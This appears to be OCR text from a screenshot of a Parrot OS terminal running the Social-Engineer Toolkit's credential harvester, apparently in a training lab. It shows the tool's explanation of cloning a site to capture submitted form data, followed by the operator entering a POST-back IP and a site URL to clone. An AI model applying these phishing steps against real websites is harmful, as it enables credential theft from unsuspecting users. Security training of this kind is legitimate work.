 Applications Places System Tue Mar 12, 00:39
setoolkit - Parrot Terminal
File Edit View Search Terminal Help
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
attacker's Home
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.1.13]:10.10.1.13
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.moviescope.com
Menu setoolkit - Parrot Ter...